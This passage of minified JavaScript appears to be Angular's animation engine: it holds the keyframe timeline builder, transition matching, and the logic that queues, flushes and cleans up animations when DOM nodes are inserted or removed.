Ga(o,e,t,n,r,i=new Map(),s=new Map(),a,l,c=[]){return new gr().buildKeyframes(o,e,t,n,r,i,s,a,l,c);}var gr=class{buildKeyframes(e,t,n,r,i,s,a,l,c,_=[]){c=c||new _o();let f=new Tr(e,t,c,r,i,_,[]);f.options=l;let m=l.delay?ze(l.delay):0;f.currentTimeline.delayNextStep(m),f.currentTimeline.setStyles([s],null,f.errors,l),fe(this,n,f);let S=f.timelines.filter(h=>h.containsAnimation());if(S.length&&a.size){let h;for(let g=S.length-1;g>=0;g--){let I=S[g];if(I.element===t){h=I;break;}}h&&!h.allowOnlyTimelineStyles()&&h.setStyles([a],null,f.errors,l);}return S.length?S.map(h=>h.buildKeyframes()):[$r(t,[],[],[],0,m,"",!1)];}visitTrigger(e,t){}visitState(e,t){}visitTransition(e,t){}visitAnimateChild(e,t){let n=t.subInstructions.get(t.element);if(n){let r=t.createSubContext(e.options),i=t.currentTimeline.currentTime,s=this._visitSubInstructions(n,r,r.options);i!=s&&t.transformIntoNewTimeline(s);}t.previousNode=e;}visitAnimateRef(e,t){let n=t.createSubContext(e.options);n.transformIntoNewTimeline(),this._applyAnimationRefDelays([e.options,e.animation.options],t,n),this.visitReference(e.animation,n),t.transformIntoNewTimeline(n.currentTimeline.currentTime),t.previousNode=e;}_applyAnimationRefDelays(e,t,n){for(let r of e){let i=r?.delay;if(i){let s=typeof i=="number"?i:ze(co(i,r?.params??{},t.errors));n.delayNextStep(s);}}}_visitSubInstructions(e,t,n){let i=t.currentTimeline.currentTime,s=n.duration!=null?ze(n.duration):null,a=n.delay!=null?ze(n.delay):null;return s!==0&&e.forEach(l=>{let c=t.appendInstructionToTimeline(l,s,a);i=Math.max(i,c.duration+c.delay);}),i;}visitReference(e,t){t.updateOptions(e.options,!0),fe(this,e.animation,t),t.previousNode=e;}visitSequence(e,t){let n=t.subContextCount,r=t,i=e.options;if(i&&(i.params||i.delay)&&(r=t.createSubContext(i),r.transformIntoNewTimeline(),i.delay!=null)){r.previousNode.type==w.Style&&(r.currentTimeline.snapshotCurrentStyles(),r.previousNode=sn);let s=ze(i.delay);r.delayNextStep(s);}e.steps.length&&(e.steps.forEach(s=>fe(this,s,r)),r.currentTimeline.applyStylesToKeyframe(),r.subContextCount>n&&r.transformIntoNewTimeline()),t.previousNode=e;}visitGroup(e,t){let n=[],r=t.currentTimeline.currentTime,i=e.options&&e.options.delay?ze(e.options.delay):0;e.steps.forEach(s=>{let a=t.createSubContext(e.options);i&&a.delayNextStep(i),fe(this,s,a),r=Math.max(r,a.currentTimeline.currentTime),n.push(a.currentTimeline);}),n.forEach(s=>t.currentTimeline.mergeTimelineCollectedStyles(s)),t.transformIntoNewTimeline(r),t.previousNode=e;}_visitTiming(e,t){if(e.dynamic){let n=e.strValue,r=t.params?co(n,t.params,t.errors):n;return on(r,t.errors);}else return{duration:e.duration,delay:e.delay,easing:e.easing};}visitAnimate(e,t){let n=t.currentAnimateTimings=this._visitTiming(e.timings,t),r=t.currentTimeline;n.delay&&(t.incrementTime(n.delay),r.snapshotCurrentStyles());let i=e.style;i.type==w.Keyframes?this.visitKeyframes(i,t):(t.incrementTime(n.duration),this.visitStyle(i,t),r.applyStylesToKeyframe()),t.currentAnimateTimings=null,t.previousNode=e;}visitStyle(e,t){let n=t.currentTimeline,r=t.currentAnimateTimings;!r&&n.hasCurrentStyleProperties()&&n.forwardFrame();let i=r&&r.easing||e.easing;e.isEmptyStep?n.applyEmptyStep(i):n.setStyles(e.styles,i,t.errors,t.options),t.previousNode=e;}visitKeyframes(e,t){let n=t.currentAnimateTimings,r=t.currentTimeline.duration,i=n.duration,a=t.createSubContext().currentTimeline;a.easing=n.easing,e.styles.forEach(l=>{let c=l.offset||0;a.forwardTime(c*i),a.setStyles(l.styles,l.easing,t.errors,t.options),a.applyStylesToKeyframe();}),t.currentTimeline.mergeTimelineCollectedStyles(a),t.transformIntoNewTimeline(r+i),t.previousNode=e;}visitQuery(e,t){let n=t.currentTimeline.currentTime,r=e.options||{},i=r.delay?ze(r.delay):0;i&&(t.previousNode.type===w.Style||n==0&&t.currentTimeline.hasCurrentStyleProperties())&&(t.currentTimeline.snapshotCurrentStyles(),t.previousNode=sn);let s=n,a=t.invokeQuery(e.selector,e.originalSelector,e.limit,e.includeSelf,!!r.optional,t.errors);t.currentQueryTotal=a.length;let l=null;a.forEach((c,_)=>{t.currentQueryIndex=_;let f=t.createSubContext(e.options,c);i&&f.delayNextStep(i),c===t.element&&(l=f.currentTimeline),fe(this,e.animation,f),f.currentTimeline.applyStylesToKeyframe();let m=f.currentTimeline.currentTime;s=Math.max(s,m);}),t.currentQueryIndex=0,t.currentQueryTotal=0,t.transformIntoNewTimeline(s),l&&(t.currentTimeline.mergeTimelineCollectedStyles(l),t.currentTimeline.snapshotCurrentStyles()),t.previousNode=e;}visitStagger(e,t){let n=t.parentContext,r=t.currentTimeline,i=e.timings,s=Math.abs(i.duration),a=s*(t.currentQueryTotal-1),l=s*t.currentQueryIndex;switch(i.duration<0?"reverse":i.easing){case"reverse":l=a-l;break;case"full":l=n.currentStaggerTime;break;}let _=t.currentTimeline;l&&_.delayNextStep(l);let f=_.currentTime;fe(this,e.animation,t),t.previousNode=e,n.currentStaggerTime=r.currentTime-f+(r.startTime-n.currentTimeline.startTime);}},sn={},Tr=class o{_driver;element;subInstructions;_enterClassName;_leaveClassName;errors;timelines;parentContext=null;currentTimeline;currentAnimateTimings=null;previousNode=sn;subContextCount=0;options={};currentQueryIndex=0;currentQueryTotal=0;currentStaggerTime=0;constructor(e,t,n,r,i,s,a,l){this._driver=e,this.element=t,this.subInstructions=n,this._enterClassName=r,this._leaveClassName=i,this.errors=s,this.timelines=a,this.currentTimeline=l||new an(this._driver,t,0),a.push(this.currentTimeline);}get params(){return this.options.params;}updateOptions(e,t){if(!e)return;let n=e,r=this.options;n.duration!=null&&(r.duration=ze(n.duration)),n.delay!=null&&(r.delay=ze(n.delay));let i=n.params;if(i){let s=r.params;s||(s=this.options.params={}),Object.keys(i).forEach(a=>{(!t||!s.hasOwnProperty(a))&&(s[a]=co(i[a],s,this.errors));});}}_copyOptions(){let e={};if(this.options){let t=this.options.params;if(t){let n=e.params={};Object.keys(t).forEach(r=>{n[r]=t[r];});}}return e;}createSubContext(e=null,t,n){let r=t||this.element,i=new o(this._driver,r,this.subInstructions,this._enterClassName,this._leaveClassName,this.errors,this.timelines,this.currentTimeline.fork(r,n||0));return i.previousNode=this.previousNode,i.currentAnimateTimings=this.currentAnimateTimings,i.options=this._copyOptions(),i.updateOptions(e),i.currentQueryIndex=this.currentQueryIndex,i.currentQueryTotal=this.currentQueryTotal,i.parentContext=this,this.subContextCount++,i;}transformIntoNewTimeline(e){return this.previousNode=sn,this.currentTimeline=this.currentTimeline.fork(this.element,e),this.timelines.push(this.currentTimeline),this.currentTimeline;}appendInstructionToTimeline(e,t,n){let r={duration:t??e.duration,delay:this.currentTimeline.currentTime+(n??0)+e.delay,easing:""},i=new Er(this._driver,e.element,e.keyframes,e.preStyleProps,e.postStyleProps,r,e.stretchStartingKeyframe);return this.timelines.push(i),r;}incrementTime(e){this.currentTimeline.forwardTime(this.currentTimeline.duration+e);}delayNextStep(e){e>0&&this.currentTimeline.delayNextStep(e);}invokeQuery(e,t,n,r,i,s){let a=[];if(r&&a.push(this.element),e.length>0){e=e.replace(j_,"."+this._enterClassName),e=e.replace(W_,"."+this._leaveClassName);let l=n!=1,c=this._driver.query(this.element,e,l);n!==0&&(c=n<0?c.slice(c.length+n,c.length):c.slice(0,n)),a.push(...c);}return!i&&a.length==0&&s.push(__(t)),a;}},an=class o{_driver;element;startTime;_elementTimelineStylesLookup;duration=0;easing=null;_previousKeyframe=new Map();_currentKeyframe=new Map();_keyframes=new Map();_styleSummary=new Map();_localTimelineStyles=new Map();_globalTimelineStyles;_pendingStyles=new Map();_backFill=new Map();_currentEmptyStepKeyframe=null;constructor(e,t,n,r){this._driver=e,this.element=t,this.startTime=n,this._elementTimelineStylesLookup=r,this._elementTimelineStylesLookup||(this._elementTimelineStylesLookup=new Map()),this._globalTimelineStyles=this._elementTimelineStylesLookup.get(t),this._globalTimelineStyles||(this._globalTimelineStyles=this._localTimelineStyles,this._elementTimelineStylesLookup.set(t,this._localTimelineStyles)),this._loadKeyframe();}containsAnimation(){switch(this._keyframes.size){case 0:return!1;case 1:return this.hasCurrentStyleProperties();default:return!0;}}hasCurrentStyleProperties(){return this._currentKeyframe.size>0;}get currentTime(){return this.startTime+this.duration;}delayNextStep(e){let t=this._keyframes.size===1&&this._pendingStyles.size;this.duration||t?(this.forwardTime(this.currentTime+e),t&&this.snapshotCurrentStyles()):this.startTime+=e;}fork(e,t){return this.applyStylesToKeyframe(),new o(this._driver,e,t||this.currentTime,this._elementTimelineStylesLookup);}_loadKeyframe(){this._currentKeyframe&&(this._previousKeyframe=this._currentKeyframe),this._currentKeyframe=this._keyframes.get(this.duration),this._currentKeyframe||(this._currentKeyframe=new Map(),this._keyframes.set(this.duration,this._currentKeyframe));}forwardFrame(){this.duration+=U_,this._loadKeyframe();}forwardTime(e){this.applyStylesToKeyframe(),this.duration=e,this._loadKeyframe();}_updateStyle(e,t){this._localTimelineStyles.set(e,t),this._globalTimelineStyles.set(e,t),this._styleSummary.set(e,{time:this.currentTime,value:t});}allowOnlyTimelineStyles(){return this._currentEmptyStepKeyframe!==this._currentKeyframe;}applyEmptyStep(e){e&&this._previousKeyframe.set("easing",e);for(let[t,n]of this._globalTimelineStyles)this._backFill.set(t,n||we),this._currentKeyframe.set(t,we);this._currentEmptyStepKeyframe=this._currentKeyframe;}setStyles(e,t,n,r){t&&this._previousKeyframe.set("easing",t);let i=r&&r.params||{},s=H_(e,this._globalTimelineStyles);for(let[a,l]of s){let c=co(l,i,n);this._pendingStyles.set(a,c),this._localTimelineStyles.has(a)||this._backFill.set(a,this._globalTimelineStyles.get(a)??we),this._updateStyle(a,c);}}applyStylesToKeyframe(){this._pendingStyles.size!=0&&(this._pendingStyles.forEach((e,t)=>{this._currentKeyframe.set(t,e);}),this._pendingStyles.clear(),this._localTimelineStyles.forEach((e,t)=>{this._currentKeyframe.has(t)||this._currentKeyframe.set(t,e);}));}snapshotCurrentStyles(){for(let[e,t]of this._localTimelineStyles)this._pendingStyles.set(e,t),this._updateStyle(e,t);}getFinalKeyframe(){return this._keyframes.get(this.duration);}get properties(){let e=[];for(let t in this._currentKeyframe)e.push(t);return e;}mergeTimelineCollectedStyles(e){e._styleSummary.forEach((t,n)=>{let r=this._styleSummary.get(n);(!r||t.time>r.time)&&this._updateStyle(n,t.value);});}buildKeyframes(){this.applyStylesToKeyframe();let e=new Set(),t=new Set(),n=this._keyframes.size===1&&this.duration===0,r=[];this._keyframes.forEach((a,l)=>{let c=new Map([...this._backFill,...a]);c.forEach((_,f)=>{_===Uo?e.add(f):_===we&&t.add(f);}),n||c.set("offset",l/this.duration),r.push(c);});let i=[...e.values()],s=[...t.values()];if(n){let a=r[0],l=new Map(a);a.set("offset",0),l.set("offset",1),r=[a,l];}return $r(this.element,r,i,s,this.duration,this.startTime,this.easing,!1);}},Er=class extends an{keyframes;preStyleProps;postStyleProps;_stretchStartingKeyframe;timings;constructor(e,t,n,r,i,s,a=!1){super(e,t,s.delay),this.keyframes=n,this.preStyleProps=r,this.postStyleProps=i,this._stretchStartingKeyframe=a,this.timings={duration:s.duration,delay:s.delay,easing:s.easing};}containsAnimation(){return this.keyframes.length>1;}buildKeyframes(){let e=this.keyframes,{delay:t,duration:n,easing:r}=this.timings;if(this._stretchStartingKeyframe&&t){let i=[],s=n+t,a=t/s,l=new Map(e[0]);l.set("offset",0),i.push(l);let c=new Map(e[0]);c.set("offset",Ia(a)),i.push(c);let _=e.length-1;for(let f=1;f<=_;f++){let m=new Map(e[f]),S=m.get("offset"),h=t+S*n;m.set("offset",Ia(h/s)),i.push(m);}n=s,t=0,r="",e=i;}return $r(this.element,e,this.preStyleProps,this.postStyleProps,n,t,r,!0);}};function Ia(o,e=3){let t=Math.pow(10,e-1);return Math.round(o*t)/t;}function H_(o,e){let t=new Map(),n;return o.forEach(r=>{if(r==="*"){n??=e.keys();for(let i of n)t.set(i,we);}else for(let[i,s]of r)t.set(i,s);}),t;}function ya(o,e,t,n,r,i,s,a,l,c,_,f,m){return{type:0,element:o,triggerName:e,isRemovalTransition:r,fromState:t,fromStyles:i,toState:n,toStyles:s,timelines:a,queriedElements:l,preStyleProps:c,postStyleProps:_,totalTime:f,errors:m};}var cr={},ln=class{_triggerName;ast;_stateStyles;constructor(e,t,n){this._triggerName=e,this.ast=t,this._stateStyles=n;}match(e,t,n,r){return Q_(this.ast.matchers,e,t,n,r);}buildStyles(e,t,n){let r=this._stateStyles.get("*");return e!==void 0&&(r=this._stateStyles.get(e?.toString())||r),r?r.buildStyles(t,n):new Map();}build(e,t,n,r,i,s,a,l,c,_){let f=[],m=this.ast.options&&this.ast.options.params||cr,S=a&&a.params||cr,h=this.buildStyles(n,S,f),g=l&&l.params||cr,I=this.buildStyles(r,g,f),L=new Set(),b=new Map(),F=new Map(),k=r==="void",K={params:ka(g,m),delay:this.ast.options?.delay},z=_?[]:Ga(e,t,this.ast.animation,i,s,h,I,K,c,f),E=0;return z.forEach(x=>{E=Math.max(x.duration+x.delay,E);}),f.length?ya(t,this._triggerName,n,r,k,h,I,[],[],b,F,E,f):(z.forEach(x=>{let U=x.element,H=pe(b,U,new Set());x.preStyleProps.forEach(M=>H.add(M));let se=pe(F,U,new Set());x.postStyleProps.forEach(M=>se.add(M)),U!==t&&L.add(U);}),ya(t,this._triggerName,n,r,k,h,I,z,[...L.values()],b,F,E));}};function Q_(o,e,t,n,r){return o.some(i=>i(e,t,n,r));}function ka(o,e){let t=v({},e);return Object.entries(o).forEach(([n,r])=>{r!=null&&(t[n]=r);}),t;}var Ir=class{styles;defaultParams;normalizer;constructor(e,t,n){this.styles=e,this.defaultParams=t,this.normalizer=n;}buildStyles(e,t){let n=new Map(),r=ka(e,this.defaultParams);return this.styles.styles.forEach(i=>{typeof i!="string"&&i.forEach((s,a)=>{s&&(s=co(s,r,t));let l=this.normalizer.normalizePropertyName(a,t);s=this.normalizer.normalizeStyleValue(a,l,s,t),n.set(a,s);});}),n;}};function Z_(o,e,t){return new yr(o,e,t);}var yr=class{name;ast;_normalizer;transitionFactories=[];fallbackTransition;states=new Map();constructor(e,t,n){this.name=e,this.ast=t,this._normalizer=n,t.states.forEach(r=>{let i=r.options&&r.options.params||{};this.states.set(r.name,new Ir(r.style,i,n));}),Aa(this.states,"true","1"),Aa(this.states,"false","0"),t.transitions.forEach(r=>{this.transitionFactories.push(new ln(e,r,this.states));}),this.fallbackTransition=ed(e,this.states);}get containsQueries(){return this.ast.queryCount>0;}matchTransition(e,t,n,r){return this.transitionFactories.find(s=>s.match(e,t,n,r))||null;}matchStyles(e,t,n){return this.fallbackTransition.buildStyles(e,t,n);}};function ed(o,e,t){let n=[(s,a)=>!0],r={type:w.Sequence,steps:[],options:null},i={type:w.Transition,animation:r,matchers:n,options:null,queryCount:0,depCount:0};return new ln(o,i,e);}function Aa(o,e,t){o.has(e)?o.has(t)||o.set(t,o.get(e)):o.has(t)&&o.set(e,o.get(t));}var td=new _o(),Ar=class{bodyNode;_driver;_normalizer;_animations=new Map();_playersById=new Map();players=[];constructor(e,t,n){this.bodyNode=e,this._driver=t,this._normalizer=n;}register(e,t){let n=[],r=[],i=Da(this._driver,t,n,r);if(n.length)throw m_(n);this._animations.set(e,i);}_buildPlayer(e,t,n){let r=e.element,i=Ra(this._normalizer,e.keyframes,t,n);return this._driver.animate(r,i,e.duration,e.delay,e.easing,[],!0);}create(e,t,n={}){let r=[],i=this._animations.get(e),s,a=new Map();if(i?(s=Ga(this._driver,t,i,$a,fr,new Map(),new Map(),n,td,r),s.forEach(_=>{let f=pe(a,_.element,new Map());_.postStyleProps.forEach(m=>f.set(m,null));})):(r.push(h_()),s=[]),r.length)throw S_(r);a.forEach((_,f)=>{_.forEach((m,S)=>{_.set(S,this._driver.computeStyle(f,S,we));});});let l=s.map(_=>{let f=a.get(_.element);return this._buildPlayer(_,new Map(),f);}),c=rt(l);return this._playersById.set(e,c),c.onDestroy(()=>this.destroy(e)),this.players.push(c),c;}destroy(e){let t=this._getPlayer(e);t.destroy(),this._playersById.delete(e);let n=this.players.indexOf(t);n>=0&&this.players.splice(n,1);}_getPlayer(e){let t=this._playersById.get(e);if(!t)throw C_(e);return t;}listen(e,t,n,r){let i=br(t,"","","");return Mr(this._getPlayer(e),n,i,r),()=>{};}command(e,t,n,r){if(n=="register"){this.register(e,r[0]);return;}if(n=="create"){let s=r[0]||{};this.create(e,t,s);return;}let i=this._getPlayer(e);switch(n){case"play":i.play();break;case"pause":i.pause();break;case"reset":i.reset();break;case"restart":i.restart();break;case"finish":i.finish();break;case"init":i.init();break;case"setPosition":i.setPosition(parseFloat(r[0]));break;case"destroy":this.destroy(e);break;}}},Pa="ng-animate-queued",od=".ng-animate-queued",_r="ng-animate-disabled",nd=".ng-animate-disabled",rd="ng-star-inserted",id=".ng-star-inserted",sd=[],Fa={namespaceId:"",setForRemoval:!1,setForMove:!1,hasAnimation:!1,removedBeforeQueried:!1},ad={namespaceId:"",setForMove:!1,setForRemoval:!1,hasAnimation:!1,removedBeforeQueried:!0},Me="__ng_removed",uo=class{namespaceId;value;options;get params(){return this.options.params;}constructor(e,t=""){this.namespaceId=t;let n=e&&e.hasOwnProperty("value"),r=n?e.value:e;if(this.value=cd(r),n){let i=e,{value:s}=i,a=Hi(i,["value"]);this.options=a;}else this.options={};this.options.params||(this.options.params={});}absorbOptions(e){let t=e.params;if(t){let n=this.options.params;Object.keys(t).forEach(r=>{n[r]==null&&(n[r]=t[r]);});}}},lo="void",dr=new uo(lo),Pr=class{id;hostElement;_engine;players=[];_triggers=new Map();_queue=[];_elementListeners=new Map();_hostClassName;constructor(e,t,n){this.id=e,this.hostElement=t,this._engine=n,this._hostClassName="ng-tns-"+e,Te(t,this._hostClassName);}listen(e,t,n,r){if(!this._triggers.has(t))throw g_(n,t);if(n==null||n.length==0)throw T_(t);if(!_d(n))throw E_(n,t);let i=pe(this._elementListeners,e,[]),s={name:t,phase:n,callback:r};i.push(s);let a=pe(this._engine.statesByElement,e,new Map());return a.has(t)||(Te(e,Wo),Te(e,Wo+"-"+t),a.set(t,dr)),()=>{this._engine.afterFlush(()=>{let l=i.indexOf(s);l>=0&&i.splice(l,1),this._triggers.has(t)||a.delete(t);});};}register(e,t){return this._triggers.has(e)?!1:(this._triggers.set(e,t),!0);}_getTrigger(e){let t=this._triggers.get(e);if(!t)throw I_(e);return t;}trigger(e,t,n,r=!0){let i=this._getTrigger(t),s=new fo(this.id,t,e),a=this._engine.statesByElement.get(e);a||(Te(e,Wo),Te(e,Wo+"-"+t),this._engine.statesByElement.set(e,a=new Map()));let l=a.get(t),c=new uo(n,this.id);if(!(n&&n.hasOwnProperty("value"))&&l&&c.absorbOptions(l.options),a.set(t,c),l||(l=dr),!(c.value===lo)&&l.value===c.value){if(!fd(l.params,c.params)){let g=[],I=i.matchStyles(l.value,l.params,g),L=i.matchStyles(c.value,c.params,g);g.length?this._engine.reportError(g):this._engine.afterFlush(()=>{St(e,I),Ye(e,L);});}return;}let m=pe(this._engine.playersByElement,e,[]);m.forEach(g=>{g.namespaceId==this.id&&g.triggerName==t&&g.queued&&g.destroy();});let S=i.matchTransition(l.value,c.value,e,c.params),h=!1;if(!S){if(!r)return;S=i.fallbackTransition,h=!0;}return this._engine.totalQueuedPlayers++,this._queue.push({element:e,triggerName:t,transition:S,fromState:l,toState:c,player:s,isFallbackTransition:h}),h||(Te(e,Pa),s.onStart(()=>{xt(e,Pa);})),s.onDone(()=>{let g=this.players.indexOf(s);g>=0&&this.players.splice(g,1);let I=this._engine.playersByElement.get(e);if(I){let L=I.indexOf(s);L>=0&&I.splice(L,1);}}),this.players.push(s),m.push(s),s;}deregister(e){this._triggers.delete(e),this._engine.statesByElement.forEach(t=>t.delete(e)),this._elementListeners.forEach((t,n)=>{this._elementListeners.set(n,t.filter(r=>r.name!=e));});}clearElementCache(e){this._engine.statesByElement.delete(e),this._elementListeners.delete(e);let t=this._engine.playersByElement.get(e);t&&(t.forEach(n=>n.destroy()),this._engine.playersByElement.delete(e));}_signalRemovalForInnerTriggers(e,t){let n=this._engine.driver.query(e,tn,!0);n.forEach(r=>{if(r[Me])return;let i=this._engine.fetchNamespacesByElement(r);i.size?i.forEach(s=>s.triggerLeaveAnimation(r,t,!1,!0)):this.clearElementCache(r);}),this._engine.afterFlushAnimationsDone(()=>n.forEach(r=>this.clearElementCache(r)));}triggerLeaveAnimation(e,t,n,r){let i=this._engine.statesByElement.get(e),s=new Map();if(i){let a=[];if(i.forEach((l,c)=>{if(s.set(c,l.value),this._triggers.has(c)){let _=this.trigger(e,c,lo,r);_&&a.push(_);}}),a.length)return this._engine.markElementAsRemoved(this.id,e,!0,t,s),n&&rt(a).onDone(()=>this._engine.processLeaveNode(e)),!0;}return!1;}prepareLeaveAnimationListeners(e){let t=this._elementListeners.get(e),n=this._engine.statesByElement.get(e);if(t&&n){let r=new Set();t.forEach(i=>{let s=i.name;if(r.has(s))return;r.add(s);let l=this._triggers.get(s).fallbackTransition,c=n.get(s)||dr,_=new uo(lo),f=new fo(this.id,s,e);this._engine.totalQueuedPlayers++,this._queue.push({element:e,triggerName:s,transition:l,fromState:c,toState:_,player:f,isFallbackTransition:!0});});}}removeNode(e,t){let n=this._engine;if(e.childElementCount&&this._signalRemovalForInnerTriggers(e,t),this.triggerLeaveAnimation(e,t,!0))return;let r=!1;if(n.totalAnimations){let i=n.players.length?n.playersByQueriedElement.get(e):[];if(i&&i.length)r=!0;else{let s=e;for(;s=s.parentNode;)if(n.statesByElement.get(s)){r=!0;break;}}}if(this.prepareLeaveAnimationListeners(e),r)n.markElementAsRemoved(this.id,e,!1,t);else{let i=e[Me];(!i||i===Fa)&&(n.afterFlush(()=>this.clearElementCache(e)),n.destroyInnerAnimations(e),n._onRemovalComplete(e,t));}}insertNode(e,t){Te(e,this._hostClassName);}drainQueuedTransitions(e){let t=[];return this._queue.forEach(n=>{let r=n.player;if(r.destroyed)return;let i=n.element,s=this._elementListeners.get(i);s&&s.forEach(a=>{if(a.name==n.triggerName){let l=br(i,n.triggerName,n.fromState.value,n.toState.value);l._data=e,Mr(n.player,a.phase,l,a.callback);}}),r.markedForDestroy?this._engine.afterFlush(()=>{r.destroy();}):t.push(n);}),this._queue=[],t.sort((n,r)=>{let i=n.transition.ast.depCount,s=r.transition.ast.depCount;return i==0||s==0?i-s:this._engine.driver.containsElement(n.element,r.element)?1:-1;});}destroy(e){this.players.forEach(t=>t.destroy()),this._signalRemovalForInnerTriggers(this.hostElement,e);}},Or=class{bodyNode;driver;_normalizer;players=[];newHostElements=new Map();playersByElement=new Map();playersByQueriedElement=new Map();statesByElement=new Map();disabledNodes=new Set();totalAnimations=0;totalQueuedPlayers=0;_namespaceLookup={};_namespaceList=[];_flushFns=[];_whenQuietFns=[];namespacesByHostElement=new Map();collectedEnterElements=[];collectedLeaveElements=[];onRemovalComplete=(e,t)=>{};_onRemovalComplete(e,t){this.onRemovalComplete(e,t);}constructor(e,t,n){this.bodyNode=e,this.driver=t,this._normalizer=n;}get queuedPlayers(){let e=[];return this._namespaceList.forEach(t=>{t.players.forEach(n=>{n.queued&&e.push(n);});}),e;}createNamespace(e,t){let n=new Pr(e,t,this);return this.bodyNode&&this.driver.containsElement(this.bodyNode,t)?this._balanceNamespaceList(n,t):(this.newHostElements.set(t,n),this.collectEnterElement(t)),this._namespaceLookup[e]=n;}_balanceNamespaceList(e,t){let n=this._namespaceList,r=this.namespacesByHostElement;if(n.length-1>=0){let s=!1,a=this.driver.getParentElement(t);for(;a;){let l=r.get(a);if(l){let c=n.indexOf(l);n.splice(c+1,0,e),s=!0;break;}a=this.driver.getParentElement(a);}s||n.unshift(e);}else n.push(e);return r.set(t,e),e;}register(e,t){let n=this._namespaceLookup[e];return n||(n=this.createNamespace(e,t)),n;}registerTrigger(e,t,n){let r=this._namespaceLookup[e];r&&r.register(t,n)&&this.totalAnimations++;}destroy(e,t){e&&(this.afterFlush(()=>{}),this.afterFlushAnimationsDone(()=>{let n=this._fetchNamespace(e);this.namespacesByHostElement.delete(n.hostElement);let r=this._namespaceList.indexOf(n);r>=0&&this._namespaceList.splice(r,1),n.destroy(t),delete this._namespaceLookup[e];}));}_fetchNamespace(e){return this._namespaceLookup[e];}fetchNamespacesByElement(e){let t=new Set(),n=this.statesByElement.get(e);if(n){for(let r of n.values())if(r.namespaceId){let i=this._fetchNamespace(r.namespaceId);i&&t.add(i);}}return t;}trigger(e,t,n,r){if(Zo(t)){let i=this._fetchNamespace(e);if(i)return i.trigger(t,n,r),!0;}return!1;}insertNode(e,t,n,r){if(!Zo(t))return;let i=t[Me];if(i&&i.setForRemoval){i.setForRemoval=!1,i.setForMove=!0;let s=this.collectedLeaveElements.indexOf(t);s>=0&&this.collectedLeaveElements.splice(s,1);}if(e){let s=this._fetchNamespace(e);s&&s.insertNode(t,n);}r&&this.collectEnterElement(t);}collectEnterElement(e){this.collectedEnterElements.push(e);}markElementAsDisabled(e,t){t?this.disabledNodes.has(e)||(this.disabledNodes.add(e),Te(e,_r)):this.disabledNodes.has(e)&&(this.disabledNodes.delete(e),xt(e,_r));}removeNode(e,t,n){if(Zo(t)){let r=e?this._fetchNamespace(e):null;r?r.removeNode(t,n):this.markElementAsRemoved(e,t,!1,n);let i=this.namespacesByHostElement.get(t);i&&i.id!==e&&i.removeNode(t,n);}else this._onRemovalComplete(t,n);}markElementAsRemoved(e,t,n,r,i){this.collectedLeaveElements.push(t),t[Me]={namespaceId:e,setForRemoval:r,hasAnimation:n,removedBeforeQueried:!1,previousTriggersValues:i};}listen(e,t,n,r,i){return Zo(t)?this._fetchNamespace(e).listen(t,n,r,i):()=>{};}_buildInstruction(e,t,n,r,i){return e.transition.build(this.driver,e.element,e.fromState.value,e.toState.value,n,r,e.fromState.options,e.toState.options,t,i);}destroyInnerAnimations(e){let t=this.driver.query(e,tn,!0);t.forEach(n=>this.destroyActiveAnimationsForElement(n)),this.playersByQueriedElement.size!=0&&(t=this.driver.query(e,pr,!0),t.forEach(n=>this.finishActiveQueriedAnimationOnElement(n)));}destroyActiveAnimationsForElement(e){let t=this.playersByElement.get(e);t&&t.forEach(n=>{n.queued?n.markedForDestroy=!0:n.destroy();});}finishActiveQueriedAnimationOnElement(e){let t=this.playersByQueriedElement.get(e);t&&t.forEach(n=>n.finish());}whenRenderingDone(){return new Promise(e=>{if(this.players.length)return rt(this.players).onDone(()=>e());e();});}processLeaveNode(e){let t=e[Me];if(t&&t.setForRemoval){if(e[Me]=Fa,t.namespaceId){this.destroyInnerAnimations(e);let n=this._fetchNamespace(t.namespaceId);n&&n.clearElementCache(e);}this._onRemovalComplete(e,t.setForRemoval);}e.classList?.contains(_r)&&this.markElementAsDisabled(e,!1),this.driver.query(e,nd,!0).forEach(n=>{this.markElementAsDisabled(n,!1);});}flush(e=-1){let t=[];if(this.newHostElements.size&&(this.newHostElements.forEach((n,r)=>this._balanceNamespaceList(n,r)),this.newHostElements.clear()),this.totalAnimations&&this.collectedEnterElements.length)for(let n=0;n<this.collectedEnterElements.length;n++){let r=this.collectedEnterElements[n];Te(r,rd);}if(this._namespaceList.length&&(this.totalQueuedPlayers||this.collectedLeaveElements.length)){let n=[];try{t=this._flushAnimations(n,e);}finally{for(let r=0;r<n.length;r++)n[r]();}}else for(let n=0;n<this.collectedLeaveElements.length;n++){let r=this.collectedLeaveElements[n];this.processLeaveNode(r);}if(this.totalQueuedPlayers=0,this.collectedEnterElements.length=0,this.collectedLeaveElements.length=0,this._flushFns.forEach(n=>n()),this._flushFns=[],this._whenQuietFns.length){let n=this._whenQuietFns;this._whenQuietFns=[],t.length?rt(t).onDone(()=>{n.forEach(r=>r());}):n.forEach(r=>r());}}reportError(e){throw y_(e);}_flushAnimations(e,t){let n=new _o(),r=[],i=new Map(),s=[],a=new Map(),l=new Map(),c=new Map(),_=new Set();this.disabledNodes.forEach(T=>{_.add(T);let C=this.driver.query(T,od,!0);for(let P=0;P<C.length;P++)_.add(C[P]);});let f=this.bodyNode,m=Array.from(this.statesByElement.keys()),S=Ma(m,this.collectedEnterElements),h=new Map(),g=0;S.forEach((T,C)=>{let P=$a+g++;h.set(C,P),T.forEach(R=>Te(R,P));});let I=[],L=new Set(),b=new Set();for(let T=0;T<this.collectedLeaveElements.length;T++){let C=this.collectedLeaveElements[T],P=C[Me];P&&P.setForRemoval&&(I.push(C),L.add(C),P.hasAnimation?this.driver.query(C,id,!0).forEach(R=>L.add(R)):b.add(C));}let F=new Map(),k=Ma(m,Array.from(L));k.forEach((T,C)=>{let P=fr+g++;F.set(C,P),T.forEach(R=>Te(R,P));}),e.push(()=>{S.forEach((T,C)=>{let P=h.get(C);T.forEach(R=>xt(R,P));}),k.forEach((T,C)=>{let P=F.get(C);T.forEach(R=>xt(R,P));}),I.forEach(T=>{this.processLeaveNode(T);});});let K=[],z=[];for(let T=this._namespaceList.length-1;T>=0;T--)this._namespaceList[T].drainQueuedTransitions(t).forEach(P=>{let R=P.player,J=P.element;if(K.push(R),this.collectedEnterElements.length){let y=J[Me];if(y&&y.setForMove){if(y.previousTriggersValues&&y.previousTriggersValues.has(P.triggerName)){let ve=y.previousTriggersValues.get(P.triggerName),re=this.statesByElement.get(P.element);if(re&&re.has(P.triggerName)){let ft=re.get(P.triggerName);ft.value=ve,re.set(P.triggerName,ft);}}R.destroy();return;}}let 